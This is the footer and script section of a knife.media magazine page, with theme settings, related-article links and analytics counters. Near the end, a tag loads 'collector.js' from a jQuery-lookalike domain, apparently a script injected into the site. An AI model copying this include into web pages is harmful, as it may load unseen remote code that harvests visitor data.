                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"15375","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"15375","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"world:fashion:experiment"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u043e\u0434\u0430 \u043d\u0435\u0441\u043e\u043a\u0440\u0443\u0448\u0438\u043c\u0430: <em>\u043a\u0430\u043a \u041e\u0434\u0440\u0438 \u0423\u0438\u0437\u0435\u0440\u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u043b\u0430 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u043c Vogue \u0432\u043e\u00a0\u0432\u0440\u0435\u043c\u044f \u0412\u0442\u043e\u0440\u043e\u0439 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u0439\u043d\u044b<\/em>","link":"\/audrey-withers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Odri-glav-360x270.jpg"},{"title":"\u041d\u0430&nbsp;\u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043f\u0441\u0438\u0445\u043e\u0433\u043b\u0430\u043c\u0443\u0440\u0430: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u041b\u0438\u00a0\u0411\u0430\u0443\u044d\u0440\u0438, \u00ab\u0445\u043e\u0434\u044f\u0447\u0435\u0433\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430\u00bb \u0438\u00a0\u043a\u043e\u0440\u043e\u043b\u044f \u043b\u043e\u043d\u0434\u043e\u043d\u0441\u043a\u043e\u0433\u043e \u0434\u0440\u044d\u0433\u0430<\/em>","link":"\/leigh-bowery\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Baueri-glav-360x270.jpg"},{"title":"\u0414\u0435\u043d\u0434\u0438 \u0441&nbsp;\u0431\u0435\u0440\u0435\u0433\u043e\u0432 \u041a\u043e\u043d\u0433\u043e: <em>\u043a\u0430\u043a \u043e\u0434\u0435\u0432\u0430\u044e\u0442\u0441\u044f \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0441\u0442\u0438\u043b\u044f\u0433\u0438, \u043f\u0440\u043e\u0442\u0435\u0441\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/tariq-zaidi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Braziliya-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043c\u043e\u0434\u0430&nbsp;&mdash; <em>\u043f\u043e\u043c\u043e\u0449\u044c \u0443\u044f\u0437\u0432\u0438\u043c\u044b\u043c \u0433\u0440\u0443\u043f\u043f\u0430\u043c \u0438\u043b\u0438 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u044f \u043c\u0430\u0440\u0433\u0438\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432?<\/em>","link":"\/berlin-social-fashion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Soczialnaya-moda-glav-360x270.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0438\u0439 \u043c\u043e\u0439 \u043f\u043e\u0434\u0430\u0440\u043e\u0447\u0435\u043a: <em>\u043a\u0430\u043a \u0436\u0438\u0442\u0435\u043b\u0438 \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u0441\u043f\u0438\u0441\u043a\u0430\u043c \u0436\u0435\u043b\u0430\u043d\u0438\u0439<\/em>","link":"\/luchshij-moj-podarochek-kak-zhiteli-raznykh-stran-wishlist\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/2149256261.jpg"},{"title":"\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0434\u043e\u0440\u043e\u0433\u0438, \u0432\u043e\u043e\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0435 \u043b\u044e\u0434\u0438: <em>\u043d\u0430 \u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0435 \u043f\u043e \u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d\u0443<\/em>","link":"\/horoshie-dorogi-vooruzhennye-lyudi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/20251009_155819-e1765368759198-360x203.jpg"},{"title":"\u0423\u0436\u0430\u0441\u044b \u043d\u0430&nbsp;\u0432\u0441\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430: <em>\u043a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u0438\u0441\u044c \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u0440\u0430\u0437\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u044d\u043f\u043e\u0445<\/em>","link":"\/mysterious-creatures\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/Glav-4-360x270.jpg"},{"title":"\u041e\u0431\u044b\u043a\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0439 \u0433\u0440\u0430\u0431\u0435\u0436. <em>\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00a0\u043b\u0438 \u0432\u0438\u043a\u0438\u043d\u0433\u0438 \u043e\u0442\u043b\u0438\u0447\u0430\u043b\u0438\u0441\u044c \u043e\u0441\u043e\u0431\u043e\u0439 \u0436\u0435\u0441\u0442\u043e\u043a\u043e\u0441\u0442\u044c\u044e<\/em>","link":"\/cruel-vikings\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Vikingi-Glavnyj-360x270.jpg"},{"title":"\u0423\u043f\u043e\u0440\u0441\u0442\u0432\u043e \u041b\u0435\u0432\u0438\u0430\u0444\u0430\u043d\u0430. <em>\u041a\u0430\u043a \u043c\u043e\u0434\u0435\u0440\u043d\u044b\u0435 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430 \u0440\u0435\u0430\u0433\u0438\u0440\u0443\u044e\u0442 \u043d\u0430\u00a0\u0432\u044b\u0437\u043e\u0432\u044b \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/leviathan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Gosudarstvo-glav-360x270.jpg"},{"title":"\u0413\u043e\u0440\u044b, \u043a\u0430\u043d\u044c\u043e\u043d\u044b, \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0430\u0440\u043a\u0438 \u0438&nbsp;\u0432\u0435\u043d\u0435\u0446\u0438\u0430\u043d\u0441\u043a\u043e\u0435 \u043d\u0430\u0441\u043b\u0435\u0434\u0438\u0435: <em>\u0447\u0442\u043e \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u00a0\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u0438, \u0435\u0441\u043b\u0438 \u043d\u0430\u0434\u043e\u0435\u043b \u043f\u043b\u044f\u0436\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445<\/em>","link":"\/montenegro-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/CHernogoriya-glav-360x270.jpg"},{"title":"\u041a\u0440\u0430\u0441\u043d\u0430\u044f \u0436\u0430\u0440\u0430: <em>8\u00a0\u0437\u043d\u0430\u043a\u043e\u0432\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0432\u00a0\u0436\u0430\u043d\u0440\u0435 \u0438\u0441\u0442\u0435\u0440\u043d\u0430<\/em>","link":"\/eastern-films\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Isterny-glav-360x270.jpg"},{"title":"\u041c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0439 \u043c\u0438\u0440 \u043f\u043e\u0431\u0435\u0434\u0438\u043b. <em>\u0427\u0442\u043e \u043c\u044b\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u00a0\u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0438 \u043c\u0438\u043a\u0440\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0430\u00a0\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u044b \u043b\u044e\u0434\u0435\u0439 \u0438\u00a0\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/microplastics-win\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Mikroplastik-glav-360x270.jpg"},{"title":"\u041d\u0430\u043b\u043e\u0433 \u043d\u0430&nbsp;\u0440\u043e\u0431\u043e\u0442\u043e\u0432: <em>\u043a\u0430\u043a \u043d\u0435&nbsp;\u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043a&nbsp;\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044e \u0432&nbsp;\u0447\u0443\u0434\u0435\u0441\u043d\u043e\u043c \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c<\/em>","link":"\/income-power\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/AI-glav-360x270.jpg"},{"title":"\u0410\u0440\u043c\u044f\u043d\u0441\u043a\u0438\u0439 \u0414\u0435\u0442\u0440\u043e\u0439\u0442. <em>\u0424\u043e\u0442\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u0438\u0437\u00a0\u0410\u043b\u0430\u0432\u0435\u0440\u0434\u0438, \u043f\u043e\u043b\u0443\u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u044d\u043f\u043e\u0445\u0438<\/em>","link":"\/alaverdi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Alaverdi-glav-360x270.jpg"},{"title":"\u041c\u0438\u0441\u0442\u0435\u0440\u0438\u0438 \u0438\u043b\u0438 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438? <em>\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0448\u0438\u0438\u0442\u0441\u043a\u0438\u0439 \u0442\u0435\u0430\u0442\u0440 \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435<\/em>","link":"\/shia-theater\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Teatr-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"94e89680a6","time":"1769909657","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
